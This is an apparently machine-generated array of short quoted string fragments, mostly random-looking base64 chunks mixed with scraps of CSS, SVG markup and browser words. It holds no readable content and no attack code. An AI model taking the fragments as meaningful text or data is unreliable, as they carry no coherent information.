"JTCLTjHUK/", "Thzcw6YoX/", "mzbvdGQPPx", "2xAcYAABOR", "J+jdJQyw3h", "WUBJETju2y", "oADyvI7cXA", "G7bJ5ERBME", "MKBeUHNi8v", "Sol4l7AACw", "g8S8F2yLvG", "R2m3/y9Xxs", "nRf1ksOiXn", "Ke6JekagHA", "YjX2yj20HH", "J7cnT12rDF", "AADCNqFfZI", "Rb3CHqDV8u", "g-top: cal", "2Q/1xrzbC/", "J5FrhHFCsL", "ixihd5cNnq", "iofHlpcHcU", "7bD/2/Oxz8", "5h5gXpIED8", "hbb4JpYEtu", "ehN2CIZEvd", "jLUU/k3xN/", "04ltMocFcL", "85HMo/GN+l", "cookie", "cI6I7yoONH", "eo1D4l6SdS", "X9YoXiHoAA", "/Zaf4bxr3V", "u+h9cmqJfP", "qBPSQBoB6o", "nBXCJE5ZE5", "4Fwu94Acqh", "Y6hXx/A01J", "hN3WA2Leht", "hoTgLiW6eB", "0PQXYYAagw", "3UAveAehN6", "MDJ3DEGDHU", "egNhPTZwj4", "xxwODm7yd1", "sBYvngDApo", "OT0S9bFDUA", "GfwD16hlAv", "y/Ny+zdx++", "DBRr7JD1Gs", "N3mHxbCoF8", "1wPidl5Vsa", "KqJhzA89bN", "6nPypEP/qo", "M8y7zUXm3e", "VfDCb3IBhS", "204ZM4x1Ct", "oXdnDJ+gd8", "yszqJfxg3r", "E9bIyg3q4/", "NwD1AntIAk", "Uk/xAPdcXA", "8AgGfiwRMA", "y8ynPadu8+", "pfPfRchaw6", "on-dr-logo", "PLADAAB0+q", "WMoF6SAeoV", "UeGUC9SgFQ", "Z3iHqiXs8d", "8ynPadu8+x", "PMwL1EEIIs", "N6xUNTLO/6", "UA/Wa/KBel", "6LejR2iXve", "vF5cQ8AYF1", "fXe4+R+iXs", "oSz/ls5x86", "AgGla456ot", "2B2nhqGlDN", "ViTBeoVMhq", "Ip59lq3ebG", "BftEPW6B0S", "RrLroD1Bs/", "t3n1j6p93w", "scmzHUq2NM", "h6jXPCjqpa", "xPA31FgjFU", "gjIvMuMBbo", "fzZc2HC7OL", "upN2CEYFPU", "w4JwZzpvBo", "7jxnXstRL3", "lleKeqLfjD", "6lX2i6M2j+", "UO+VAerlM2", "XAPm6J85WP", "P50oZD5ijX", "eLYaB3pzBC", "XiHqiXtO8q", "h0A9iwGod2", "joZdCY2ZSg", "eqGYbntPeZ", "F3u050mti4", "GA6FzZF9wh", "xh6rWZJ0AN", "DmeDRsPUvH", "2HebS66w7w", "s9AMAF9cQ9", "oAAOM8zAAA", "s0cgRwyABm", "npQB1OsuAO", "busJwX9bbn", "GxT1ANiLD+", "f+6T1cMxxB", "RrvUPUKw6L", "qFi6BeTfH6", "cSZMmPLbJH", "EA0boS/Ur3", "aBeawZQr2o", "qvvuZnPrbE", "3DELOrGJM1", "elWDoh4AwH", "oF6pGNwjIn", "JeNijqAQC0", "1NXSeDzsSm", "i2Zl3m3D99", "0iUQ8AAJjB", "9/nTGKF36/", "P55R+Jgbqy", "h63QOi3uQ7", "OYYcOoZPED", "1FwL1gHqiH", "jNzKs8p233", "TLBkU9AFr5", "E8zAvUQksU", "90S9IlEPAA", "XkIBgAALud", "6Q7vEfcAYL", "OezUGnytwR", "4LN5UAYCnt", "/tEqUeP5ks", "IBHQAu4nNv", "ODv6PWd/HH", "BxdqN3iVq3", "HqdQ/MinqZ", "wUjUO+RAdR", "9IhaLkLjHE", "I4mcGOpN+n", "JA/ZqYzCEz", "xTjYM0ri3E", "PInHAiRx7b", "mdiUoRTE79", "AvVE8ZeCtt", "L1c8ZeP0CR", "F5Ua/7AaKe", "MAAPAwtuKe", "qYZX3cRJUP", "kC6mlGoB5C", "MSol4l7AAD", "FOKgHqaEai", "fk7DF4m6ol", "Xp3zi8c9TJ", '58_28)"/>\n', "/U6y6KPwSN", "HgDtXGPVGv", "U04xAvUcGU", "qxiTNQS29X", "GX/2Re2Zx1", "Ayb8pxs/OV", "fOVj9+7l2P", "BsNAvc+Zd8", "sEQAADuzNu", "oZDcGPGnDe", "rDvDuUcdC8", "fqCe6wuAeo", "8IPQukcPF2", "ol73A0Q9Ue", "M5+Tg/9j1v", "GHaUNFDgAv", "1Qr8kP6lUZ", "Zl7lOW27dx", "Beo8MoJ7yI", "oBwDcIw8PA", "YKBAefMcG6", "H0EZF5FxgL", "uAlAvuIeVG", "p6o13mHqFd", "Hq4ZQD2gXm", "c4wuUop6o1", "o9+7/kXd8y", "MEHmJ2nxt1", "0sM8XOjv39", "DAIS0V9fLp", "BY/SoRQmFr", "wSGLHJcNUk", "IeoN3y5qDd", "PYsBqHdrJb", "s0Lj96sBf3", "GoB6o980P6", "lBvYwf1CsU", "m/sTe4Sr+5", "gbXjnqvvuH", "QmgVsRAghN", "SX/pjR/wqi", "YGDAOTOcN4", "9BpwmAwPOm", "nUe/pd3hwc", "U4Tw6jpP4T", "5g7DOzYe9T", "mWDoh4AwGP", "HRCfKgoRCB", "z1s5IsyHX6", "VtzgsQeDyR", "s3YfvJR9/n", "ADWz926z5/", "1II1NOMQL1", "Cwc80Qe9WM", "XntO3efYx9", "owVgUfqguH", "UyflCv+wag", "UG7oBqBfYQ", "CHH/2OPPAQ", "3fUHre/82q", "ZqLQL0F1Mt", "aZf4Og5eJe", "t5MB6nUXgH", "0FerhmAPWA", "C9Rbo4ZoB1", "6936 148.4", "Qb2MH9Trvg", "VD6wAAMBp1", "OA8NW4DQxj", "vqZeIeAAAA", "DjhMPMC0wC", "JQr2QE9ZIM", "F74AICbRL3", "vmBf1kkOiX", "vtR6AeiYjU", "05/V5t03pv", ", BlinkMac", "P1DPZATqPT", "i+948qi3x+", "6ShFQTzMC9", "u6ocJows88", "5 115.936 ", "gEMM9/Zaf4", "csORScXMQV", "FCvuRDUW0C", "X/4CX+5UDT", "61167 0.00", "uQ7FIdFveD", "w5Nb/UIoRM", "aEo/hA0fsj", "zhQL6mHghG", "o/vKgJ3qwQ", "KMvbcozqjF", "e80pqYyuEE", "WaB0W9JOpF", "zQu9NGoXfT", "xg28bg5SBT", "WreOIaiH/8", "Mn5Qr/sGoF", "cTj9QT84A6", "CTqvYh60by", "rNQ6JeEvWi", "Evcl3KA7fO", "cGvNlDjAGg", "MTxE5Yg5Cw", "Nc9IOpNvkN", "4/hXgz2Hro", "dAdST/R2B2", "XQ9QbnBf1A", "qi3x+Wi3qQ", "zMegMGbpGJ", "R2i3hVxDwA", "5wfsNRLxP3", "y8IBtG4Ngk", "CIbU8+j5nD", "yvyNwm5lXe", "KcZgXoIoZH", "FKeFc", "2JkKpor+xS", "X6gXncBUC+", "tY14TBgSIn", "bGhE9QqBeI", "ZQ8eBG9sHl", "nRtUQ", "pHLYLp5G4H", "XyGgIftSA8", "toKIo/BI0f", "C9XMaVoF5D", "L604ZA5x1C", "CkuaaBGodJ", "r8YTO5BMKT", "1KuagXqCH6", "CH6inFAH1N", "ACY7Bv/fvD", "MO/WFH8y1P", "8t9n/jL3/V", "BdGLbVuA0M", "1KoVAPc0I1", "zMmtI714Px", "xlyltsMOYf", "z/CEMTwInl", "fqKUVAPc0I", "oF7GD+p1F4", "NNTdOrQnPm", "lK86fb/YKb", "AAAFzIOu6J", "bgA+GpgOBE", "CLqFKhXyAD", "85j37/7P4z", "kMpcbgEsZl", "v2Q/qFY2gX", "uPoIyLzLjA", "xtm/5H86X+", "BwAA3DOfCA", "U4+9G/KyBS", "J08fWCtu8N", "iDqiXpN86J", "NGmi42oRTK", "OMoxPuWvJH", "xgL9GAsCj9", "CfQu+SOJwd", "tton-dr--s", "JCuxhYwT1d", "hjVxEMYnvp", "odGUA92Q/U", "YbnFH8xmNy", "SvUvjcPYHB", "vrhjVfhzDv", "gHqbVuJ7GA", "flHaKeqNd6", "fpxA5J3/yU", "Sfd8E9IlqA", "joIzhSeRMg", "F3MXpXzAGg", "inqjXNC/qV", "P7bbT7BvYJ", "Pnj6wVtzgs", "IOpNvMPFYV", "nsUA1Lu1kt", "UY7MVCrpHh", "5NHEO9IgYh", "L1Fujh6gfq", "hnm3uegO8+", "EJoWZXgHlB", "e0C9wT04Qh", ".73999 34.", "AT+hAPQS9S", "v+eQM+yfvL", "vvKxe/dy7P", "9AFb3S+3h+", "78yIyNGRO2", "1p716OXd81", "oF8yLeskhU", "vNvUH6vSwH", "XzIt6ySFRL", "alues", "3t03g3rITF", "c4B9W+oWe7", "5gRuGeqGYb", "dsWxODc6YI", "Nxcg83I1Cv", "vT7r0FzMC9", "RUAADis0ai", "qBcOi3rBvK", "7sTNr7FsRl", "TGPadBvXy/", "8/4uSz/5t/", "eAj1cM4B6Q", "agAAmKIq7o", "1APg2XkTAg", "CaM7GtivOZ", "lGveUjUS6J", "Gp7w9YGAf2", "AuLRH1RoNe", "uNg+FCNDCk", "AeoVLph3a4", '" viewBox=', "3FY1AvOrxj", "hWHfaVAv7w", "qP9wwg/2BQ", "ktczHoDBm6", "rt_btn-dr-", "SHchAEOT62", "wD9T533gX3", "YlNGUpB/N7", "AADY0BP3RL", "bxXgTzWvfz", "1MBg25TnZ+", "twT9YoXiHr", "IRgU9QAA4F", "HRQacjtBtB", "XecGPSq7jg", "Ho5P6g3dAN", "70Ug71YzPV", "dr-color: ", "QDAw4ZwZQT", "jWaWDYCpwm", "DAvUKGQ3Bj", "NOxPbk6ev1", "BYf/AHgDtX", "kJCu5hc6Eu", "wMOWcGUA+o", "qAQAAtd74n", "RPRpAvUKGa", "7F3O4OGr1E", "nyGkyMOScG", "lR2iXvOgqJ", "C+5hZQb1Mn", "AGBJPmAAAL", "17z9J5jd1Q", "get", "4WJAE68ccD", "1iC84qFfIM", "BeIQPUay4E", "8xDuxeTefY", "Dk78fHdgq9", "pEDoSDEBDO", "x4AAMDB+KA", "9/+J/8Jf7h", "WbAOeoXpuG", "U27hD1ug+I", "sEOiXmWHqN", "iUG8B9XIZo", "oAAAgAElEQ", "COrt+oPWd/", "sGdmMxreJR", "//jaHel8A9", "DqBfaQBIB6", "Hz/u5AvUKG", "portant;\n ", "1Gi4W9SbsE", "xs/OVMf1ZX", "qJfQg2AE6i", "AA4Lx8IAQC", "jhjDWxHE5p", "GoMckSMVOC", "NijqAXA0H+", "+j72AKMvbc", "HsHyKn7B8i", "f5PgDjAscT", "LrhHREfIg4", "haw6S/GiKF", "UvXnpf/mHg", "tjeBrqLRCK", "LQL3gHlZmU", "z8T25Olrte", "lPTuMgawHh", "BVE7Y4eaQq", "ZcfKUe/uDl", "8weJmod9IO", "pP/H97r/0H", "c6LesVhUS+", "r8q40gHGsv", "YtAZMnSNSn", "solute;\n  ", "L7hE9Txb9w", "Z57kZPGKlZ", "ol64XlRb+g", "yg3oZP6jXf", "HDIHnMARYz", "0etBpoAfor", "ZUyad7szBp", "kf0fgNjOv8", "FCnNLgH1BM", "Q0rtLGJ70b", "VMmne7M1aa", "x1DPkkBlLx", "UM9iAOqdGU", "+jqbAPaI6/", "3eLGO5qYjK", "Bh9gtpeNfd", "QQIke6HhPb", "4wuIehN3WA", "PUy/sDDijL", "v2D73bMQq9", "OeB0hG4z4B", "KOvdKQwlvb", "pmpNUO5G3A", "XAjUW6CHqx", "PbEeRcYC/R", "3tADRL2Jd7", "XeIeoVh0W9", "ANQD9Zr8oF", "/Jxl/O9Gd1", "scale(20%)", "+vdM8eYGW/", "yHgT1vgTuE", "kRmVL+9h2w", "AACwNB8yAA", "6JecF7U6xr", "BA5Oo1BW4H", "mq0/eLnWJr", "Av3gHpCBlC", "OOhsfZYIXA", "3dCRvf4tiM", "PaCeIwOoJ/", "FvFfcAAHp4", "3qFIlCvZAT", "86ZAdQD6rX", "t;\n    ver", "RPzKEULd+h", "aGrcBpYhg1", 'ink">\n    ', "P0nmN3VDSP", "Qr+hPiu96T", "K+QAeo1F4J", "PowAAQNFm3", "0DUC+whyQA", "gwmX+T4A4w", "zgHqyH6jXX", "lw2KegAAHM", "qVXaIes2Do", "N9h8DJR76Q", "tton-dr__c", "uJnFRODLTi", "bc6Let0HRL", "z+PAHBOol5", "Qo3dzL2o9C", "ocFcLvYrlv", "N6SMzXeicO", "9S+Nwcg69W", "jlgzUAnOCv", "M5HjpggSAu", "urdOb9S1Mv", "VXaIel2De4", "sL7nHGC0pU", "7mPs+z3iPu", "wAA4H0+IAE", "a6FeYyhQL7", "17.095 150", "WsnvwRkG1A", "wTvc/KKoVz", "AAYQwaAAAA", "JeMC/qdb+A", "UDAB9R5+oJ", "aGUU08hOGp", "iBI4ShwXw7", "/rVn/hyV8w", "S9bFDUA4Bz", "iX2MPDDNQr", "5h5gXqvEQ8", "1CtkNAQ/as", "F6NAdR7ZYB", "UK+QAeo1F4", "EhOKxw8KZ3", "eZYeo1zX4r", "zsa2K85j37", "9B0S9yTssh", "OFAvaQeCka", "uMBbooaEo/", "X6Wrd5tYhj", "TNr4R/SyvQ", "gTqIYRW1W9", "3qAqDfxDhe", "GW+rU5+RJh", "H8y1PsSuEd", "KiXjwv6g29", "byQD1ugtAv", "9V93/ubeyA", "UK14g6ol6T", "APhkKg3gI9", " × ", "Bv6AagXmAP", "jIqKZsskQU", "dQr4hByJlV", "BPzgDqNRcB", "kw/9mzIyhW", "AP1wygHlCv", "iZ8SB3jyIo", "sAAKvzAgYA", "QkqG7udsAh", "52jH/xd3/1", "AMAldcc9US", "XC86Le0ANE", "bDpvi7w8H/", "1LtdDAO9O4", "1DYTX84h0V", "h4l3jcO/El", "wv6g09QNRb", "6RzO/otBrv", "JKoV9kh6jU", "eVDUS6JetE", "XDjgdodsMO", "fEtDs1DXp2", "pw70Y7L3WN", "6u82LegAA9", "YF7pppheE5", "N86Je1aCoB", "1+iuFKb/pn", "DEA9c4MoJ6", "EFy5b66pxy", "6g3Mi3rxHa", "ZJ1KvsWDHq", "shAHCXauOe", "wX9QAAgDvh", "AAOA+eYgGA", "Gm5w/qH/d0", "FfxAPdcXAP", "HrdBaBecA8", "JDznKbIWfO", "T0nnyHN/9y", "1Z5/M80XBg", "0fZIcq8cKn", "wYWRfBOFFD", "Ioc3FooMQQ", "+h3pJB6F0y", "CAerHtu7zp", "qDdxh+W8qL", "PiTNxwZ/0f", "lMfWxMZNjH", "FDKBedwFQL", "bPhPbk6ev1", "NoY+aed8Un", "JdjEG9mnvI", "U0qW/mBG4Z", "vX4Z4nkVNw", "t/wMv9ygGn", "h/6fNeRM7a", "8y8ynPadu8", "N/eMyh5yph", "UC97qL4Q9D", "dANQL7CExg", "6Eub8oxqDJ", "kNNcZMhZbj", "CoBwDn8GYH", "B9RrzQDqVc", "/BSA8ApiXq", '75.89Z" fi', "lRf8/afYHZ", "UK/yIVDPag", "TF0Oyf1kvZ", "7RNQrDw86R", "NQDwAAcKDe", "oTd1hdIOqJ", "4Q9RLBkW9z", "QvBeNUToXk", "bb8yzLv5DP", "HLXwMAJHDF", "8Tx1CviEHI", "Uy/hBve4bg", "/8Pf7lHD9B", "KsY9US++Q9", "SYdwsXzbs1", "XfL/qF3O0a", "pabfiCbS8G", "KkaloruxTN", "DYp6AHBd3i", "//KbKHgmmJ", "eo1zwo6iVR", "BecF/W6HyD", "sA1AvuYWUG", "TUO/MAOrJG", "DqdRUB9Q6g", "99FQ5EiLIB", "vQeu83Avhn", "ezCYfJHjDz", "7M4B6cgZQr", "YQL1XBqiXz", "qKUVAPc0I1", "LIUwMjpRjq", "331/eZGnTH", "HhT1LrDD8g", "PYHkICdJ0G", "945gPUuYrn", "kBZAJhwFjy", "s0941MZlD5", "k4D41mlg2A", "AAAAAACobx", "7gH1HNkAPV", "GUE/2A/W6i", "MimiMPV6IT", "M1BP8QD2lC", "kjUywZFPQB", "esG8qNf9Aq", "qHezyvwdBi", "ME6hUyQL3m", "CX6gnlIE1N", "P6mRioJ/uZ", "ANQL7mFlBv", "mXiHgAAwH6", "eMfE9/YBsY", "ySE1N1rsZB", "lvKi3PS/qJ", "MPFYVHvxg5", "kxFGCfHlsL", "PUay4C9RZQ", "6D9cMR9DwN", "vbsw489B/O", "Qw8Q9Sbe4e", "x7ot7gvKgH", "rvEPWKw6Je", "AMh6aAQCAu", "b22QOAlD92", "T4tgj9e7g/", "xGKMGOrV/R", "o6m3Oi3rdB", "6AIgjGQQim", "sOJ2c3sZ1k", "AQCATVVxT9", "x7a3xT+aQv", "leMEUO9uj9", "hQMhhDbXFe", "oW8UiwZCCG", "cnqOPhr/Mh", "nwOQjB9BqD", "hZ8qBkiEnx", "0AALCjD3FP", "WjOAelUzUE", "DPSKHi3MM9", "QxAvVsr+T0", "XummmF4TvE", "hXyAD1motA", "6ixmBe6aaY", "I3aMh+Y15N", "SuGCOGenX/", "pfO4YwhAIL", "jloEU3kfJ0", "AYFvWCeVEv", "+a5GZd9LZ/", "yH7Yfsq2NT", "ncEbjPzKs9", "t5UW97XtRL", "b1djJAve4C", "ce/ElzzP+h", "lRLzkk6mWD", "HKkceWCR8L", "ay4C6h1APc", "597Oaeff0M", "5g4F6CT0IR", "QC915zCFrp", "+T9S4AuXu0", "69BczAvdMN", "7VADx3hcfd", "uGcWoJ5Ejq", "eceAAAdvEQ", "Ef9wjT891Q", "Vc6QBj2X/2", "xgMm7d31yd", "kz/1kSXWAA", "Mh+FEDzpvC", "fQuad4ER8/", "dEvSTqRTtE", "eFx91mLzLy", "MtnnAT1vgT", "16670Akkc0", "2BLD6mR7YJ", "72BhBvV1/0", "DPG4c307vq", "6JeoU7RL3k", "xwS9bJBUQ8", "qwtEPVGvaV", "2nxt1nH9sO", "uDgs6t3YIe", "2bK93Y6hXx", "Scah5MzncP", "A/WUIqCeZg", "lGaBe4SKoV", "UM9ZYMQuSQ", "5LHdkWQuwY", "fsB/WKRlAv", "Oi3rdDxD1R", "ONST/tdN9L", "Ac2YA9eQMo", "28QwqomHMD", "i4D1OsuAPW", "pgwsq+J8Zp", "B9Y17g6DUw", "qXnbvh9ehi", "qEUzlnpwEV", "6vSwHHAYMn", "G8/2Pu8fvO", "fYYXmHqCfq", "gnvIhUM9iA", "b/8JZnd1w8", "RHQ+cac/JE", "Ou+k9XDMcQ", "cIsdRESQE0", "1CvkAHU6y4", "t2r8Kw71pj", "AZ/CCAcBUo", "2bYmVhjqye", "AACAASURBV", "x4zDGWMxyF", "93/KZ2J48f", "EWQTAOQkC1", "BvAfVyflBv", "UqO0S95kFR", "/IQxPDYxUv", "JhBvZ0MUK+", "z3iPuvbod4", "egO8+5QxkH", "gCGXACexBM", "t3DRvFtjAP", "TrvgGoF9hD", "QsP01/934f", "jeuCfqDcyL", "g6IeAMC+PN", "8/7Qf/Id3h", "eY(-50%);\n", "WO0S94rCoF", "D5hxDvaI/q", "GqNdcBOoto", "iiIiIqFH+Z", "h4/in8//Kb", "xC5PQcfTT+", "B9XIZoF53A", "l73gKg3+Q7", "GQQim9j5Ov", "UuPgPqrTN+", "OT2N87/+ae", "3/tC/Pnn6w", "4AQB0PLAAA", "gcMUAgMDON", "jDdmngMfSu", "CdJ0GQ68Q2", "mBO6ZaobhO", "uc9516AADA", "8kah35/xBo", "QB4MK24p6o", "j1nfxx5g9K", "HTxBgE366B", "gHAADH4eUe", "UA/tJH5oCC", "9QJ7SAJAPV", "5h4sZqCf4g", "+IF6lSKgnm", "PIko7ol6E3", "UB9dYSDwOh", "ek3zol7VoK", "y8QL1XiQeJ", "vvoX9wD5v/", "hRORMwH+hN", "HqNc8KOqlX", "4bf4cfzu/7", "cJuZV3lO2+", "FjryB4aA5C", "9O+HtVMDDg", "ph3a4pBvZf", "98eol7DvKh", "0MJyLHUxEk", "06S9mBO6Za", "OyXsUUO6p3", "VEvOC/qdT9", "3H76XfPx91", "s+8++sD3rw", "viH4B4RPUg", "4FJ3+CZxDw", "ol44LOoF86", "+JQb3djIA9", "sform: tra", "dhAIAOol5l", "HbvDu7h2/9", "Q+YYQ72iPy", "hPxiEUMIIb", "ieNZTUPIsf", "mgdFvSTqRe", "NeQIMSQJXe", "F7Ya93q7lb", "6cIEvgjOGT", "jMA9U80wPK", "c8KOqJeuF5", "      just", "TX5Qr8oI6i", "+whMYN6Oxm", "UfXE0SOzUX", "5M1a69E9+v", "kTciK6tEC9", "A40Ye4J+qd", "6iX8YN6hSJ", "gnpwB1FM+B", "uGeg2MEDnT", "D60qY8oxpD", "idPX6sNX7D", "qBfewMoN6G", "hwxYAAGycq", "5c16CgnvYX", "AANiZTzAAA", "+pq3/wSzu7", "c2HDLnGOoV", "DelXNxtBdE", "QGQrUC+6hY", "NEvcoOUa95", "IfSreBERQm", "HAADcJerdO", "eYVUW+nHUS", "TPkyH6GnEo", "/Xz3LA4eTs", "Q79ZKfg/OM", "ghV9QvcY8D", "IADyNqFfZI", "hL1kqgX7RD", "XfqLGYF7pp", "   align-i", "DOAekC91gy", "K+5ENRbQL2", "7hD1CodEvW", "hc5zaJ2ohB", "xmD/CWbnqW", "OMlVrgnI35", "ar3gEAICFi", "H79wT9ZoPi", "lvOi3va8qJ", "AbRuDYJEjb", "lPGpHm3O2P", "iXon7/BqSN", "0scQdxDwDg", "UE/OAOo1Fw", "gn6jXNi3pV", "K/7BqBeYA9", "jXmgHUq5qB", "oW/4qHxDXB", "YF6hYyG4Ec", "GnycCAc2YA", "rGUFnYlPGS", "AQAAIaIenf", "wMOGcGUE/O", "8+bhgMMZQw", "sOiXnBe1Ot", "Yw+1DoJ7VA", "Tgjgqwgicx", "95SNRLol60", "E9ZKMVdjf/", "UQmUP2zTF0", "EAB5WGPdEv", "5ja511wj+i", "jkQGnI3SbA", "1Wf6Uw5Tf9", "mcOgkX1s40", "iHgAAsDc+x", "znLGGCRI41", "LMkC9woXvF", "/ymdiePH2t", "ZIR1EsyQL3", "QwlvbuM4Un", "Xp+8VOsbX9", "ecA+rgCvAh", "/KBelRHUSz", "Qr+HvSe8O7", "wFNvHLA6Qj", "gHrNRUC9A6", "HYi3VeveGe", "tor", "w2KegBQ543", "BY50galfRF", "BCNRDCGWKl", "FA0MIpLKXM", "bpv77EJo3P", "TOcG+fQNSr", "S9SbusLpA1", "T1A1Jt4h4v", "5OlrteEL4v", "ng-logo);\n", "oX2GF5h6gn", "P/4QxQL+8P", "rT94udYmv7", "R2CdabB3FL", "/C695pTUxl", "TwFNupvU/m", "MoF7GD+p13", "A4Gm8bAMAb", "HH8sZwz2AK", "2die/L0tdr", "EGAIDTEvUq", "sA9IiKiWNm", "KRaBeyXhlq", "LALUTOwAPs", "9O7xji34lB", "hHG62Kicsi", "C/nB/WGbgD", "l2SAeoWLoF", "wrHWAs+8++", "MAL1EEJZ4s", "bzZvC1QK8x", "bGA6ak4D41", "IHGOoV/Qnx", "I6u36g9Z3/", "GBhwzgznxj", "QgitKRZGhB", "+F17vSepjK", "nOmj+dKGQ+", "c7sYgzs094", "yTsshkW9YF", "ZwZQT84A6j", "OZBDPXK/u5", "AAD78nALAA", "XeicO7mHzg", "hmgHUA+q1Z", "hXuAjq1RhA", "OFhBuoVMoB", "y9LXa8AXbX", "wRT6sAgAAp", "/4EHbNsYBI", "zAvUQQl7xA", "Q+nAADAIS0", "SbfIfisKgX", "qi6O8pttNc", "SKgnmYE6j0", "+qJej3zol7", "cH7C/Qw8p8", "AAuCYPyQAA", "wvDUz0rlu4", "8v/+Zej/ou", "KgHqaEaiHE", "Zc2HC7OvmK", "7+lz/4O8Q9", "mHhoJT19Wk", "BO6ZaobhOc", "nzHBunEPXq", "8gAAJyTqVX", "ET1dNkIioo", "Lj9ZdQ4PfU", "kctgqm8j5O", "YVOU1/w8a/", "E6hUyQL3mQ", "84BRlvq1Of", "8hDE8NjFS+", "+ENQe+K8C4", "VO+qcpgwsq", "BvSQjcN71V", "N7eJiX2Lud", "gX1IOhEKi3", "wHV7OAQAOQ", "nB/UG7oBqB", "YA7JqoV9kh", "caYxv96lsa", "3cy7nX7mXV", "QDUu7WS34M", "O4BAACsw4c", "TulLg", "W6CHawZQD6", "kC95iJQbwH", "XuGCebemGN", "DiBwDcJepV", "fYfAyUe+kH", "Oztuc7DPZ0", "PuvNUO8A7K", "eP/S/x5BzS", "gUPjcAHw1c", "cEP1FOKgHq", "Dn9GdTxwpj", "3bIfqKcUMe", "HnLQerv4BL", "+AcYHDyQPW", "Rr7TK/B0GL", "XDDv1hSDei", "/lBvaEbgHq", "XwCMjuYckB", "AAAAF8RxT1", "N8WYowXnvl", "MM3oA94iIi", "crp/lRPN6y", "DAbB4EAADu", "j9wYAALhH/", "EFpGH//mHl", "ULvzjhw9e5", "OHHO+Ak9bD", "regeRcYC/R", "HvRNf8jzrZ", "btQDgJA/Zq", "gmdidAdST/", "DeRSw3HMhE", "OfGOXTvT7r", "TuERHR1WWj", "ALZ5cwIAdl", "kdaBJlwGDB", "cy7nX7mXVF", "MAOCUvgQDA", "bXF/9Fvf32", "5+IRQiZ8SB", "xgI9NBTFH4", "fQTArvmrNy", "vaEHiHoT73", "6mX8oF6hCN", "AerkMUK+7A", "w5sn+li3+G", "pgOBE4C6Db", "gdFvXSYqFc", "p31TlkRnVL", "ekkGqFe4CO", "eVwiROZxfx", "rdBaBecA8r", "qfQncIyKiT", "oB7QD2lGKh", "86Lel0Dot7", "Lr/7El9/FH", "hXco6hXsU/", "L0p4i8UoUb", "4B1muf/Xxb", "GI2j4GtXR0", "+zvwBEpxAi", "Ejb2A4aE4C", "bugGoF9hDY", "HfuQcArMzL", "Q4auUUnvt3", "C9Qgao11wI", "22GnDkvQcE", "qBfUg6EQqL", "2rgn6g3Mi3", "gTumWqG4Tn", "IdtK/E9DIb", "z89Qw5NXEZ", "7AKiX3MPFD", "waGR+ngr79", "r-image-po", "I1MsGRT0AA", "APUy/sDDij", "vz1EvYZ5Ua", "IVEvGxT1AI", "m3owDgJA1f", "L77aDkLWBO", "79lM9y8qF/", "uAi9hOa/F0", "/SxT9DTpOB", "WHqNc8KOqJ", "7bjD4GWi3k", "cMoJ6cAdRr", "Q0dZ0MOhOb", "margin: au", "bfpPguo3/f", "BwAAe/BADQ", "9wh6iUHRb1", "kAaAeqNfkB", "PTkDqNdcCN", "0AAMAJauOe", "Nf7993h5n+", "jXPCjqJVEv", "fUc/qBenIG", "BqHdrJb8HZ", "aNe1A4kkCc", "veIiMhGQER", "6v/w0SUeBw", "EP1FOKgHqa", "ocsh86ETgN", "Z+bBqcQBPo", "DzNQr5AB1O", "g3gLq5fyg3", "vEiZ9n/KH5", "1QikVcv/ur", "O8lgEkTlkL", "GXQmNmVMnn", "7yc8vofbPy", "sCemc1oeJd", "XXQDqBfewM", "Vw4SRfU2M1", "PUqO0S95iF", "I3WbAOeo/n", "tFHo3PUbvw", "YzT2avvmAa", "/YBsYamsod", "p5f+D63j/0", "gnmYE6j0yg", "zUFRLxoW9Y", "6jG0Ll79wV", "DB+KAHAADc", "1Ju4w3Je1N", "ieGemWMEDj", "3xRgx1Kv7E", "F7jHkJPcw9", "7gg+gCBeoU", "7rRdA4snoR", "QXe+GHw6MW", "g70zGM6hVz", "vXxGQOmWMM", "bEaetkQ/D8", "kRROMAcYbD", "kqvkAHqNRe", "        <m", "dANQL7CHxA", "83ltUcTHYW", "h6gn6rXeIe", "nFj2wGHM4Y", "HVgAA4FSiq", "FwG83b2adt", "Sr+IF6lSKg", "Ndzh6gXDot", "+7Z+Uf+aeq", "I7zSsv1fdx", "zA6gnZwD1m", "nFCL07bfgE", "NDBsBU4Tw6", "qf4xpoebGa", "WGbgDqBfaQ", "zPOvDQfzgD", "vNgCQN8WYo", "dol5xWNQL5", "9c1HveHT7z", "Windows", "balTn5MnHf", "gDApol6lR2", "W8qLc9L+ol", "border-box", "yb3MPVz7wr", "XMZA+YfAqW", "Det03APUCe", "KEkcpYxjuK", "        <d", "TIMOc1Fdxh", "zImz7tNGZP", "25NMaj38k+", "Q9W72Prgb6", "HC7OLmI7rc", "BM6933k3v4", "AQDP4iUDgO", "wZQr2oG6gl", "q4p6oV7hD1", "qiX6gXndB+", "3/sbQqb/Hy", "CoV8gA9ZqL", "iUod5bNf4V", "9ZoHRT1RLz", "n3sB4Gw6Y8", "yjfmEa/nsq", "p39cADtm0M", "qCenAHUkzO", "aCoBwDAM/I", "/uG4UnvTgC", "Lv3FjMA9U8", "U5TBjZ18R4", "w/9u7oxwEY", "yYf+TRmZwr", "470mlh5qJd", "ARYh6d84vF", "nygcLs4R2x", "S2OzRjq1TE", "P2HI8Q44U3", "/0uottG5Ez", "TAccJgwsi+", "jxp3gVCoXk", "QIAAOj3Kz/", "XiM7bRGSje", "Icc74KT18A", "RCopxmBeo8", "vf32EPUAAI", "f8zG/fo7eN", "7so/hA0fsj", "erK/I3CbmV", "ZPayjgEDpn", "AuXu0LtKHB", "PxMFxz4NXE", "fADje/IOq1", "gAAh9Yb9TJ", "rsor: poin", "iXhL1ovOi3", "493+8AP13O", "xuDj7qonJH", "WeLHDMOHQd", "W9YLzK0e9V", "GmuYblkIeR", "LtKHBaA9+x", "rQnPmcHPwf", "+rBx6wbWMQ", "XpLREAbuER", "99999;\n   ", "5M5ZMZ3D9q", "kPPwMOe5wh", "ytd+LgHjY/", "-dr-height", "oV7dnyBypA", "sKgXnG/4Tj", "kA9QrXAT1a", "q/+g6jXc0j", "nRu0fzpQ2H", "dbPhPbk6ev", "hnMQD1bq3k", "UnzXi6BxZP", "LBEvcoOUa9", "52g99COLf2", "K7mthdPwun", "B6SAFAP1Gv", "oGpX0fstnY", "hQxQr7kQ1F", "dr-image-p", "pXMQxzZhdj", "FNsf1Oey1C", "e0TXlgX6IQ", "KBekjHxnRj", "adius: 50%", "vVuyWMGO7F", "oVh32lQL+8", "IG9XYyQL3u", "BVjInlsVwS", " </pattern", "i+4nDvU8OO", "vOOQ02O+zA", "sJj+/h9g+L", "HgAA1FvGPV", "STM4B6yodA", "fhW4XAzqlv", "OUejdniO9J", 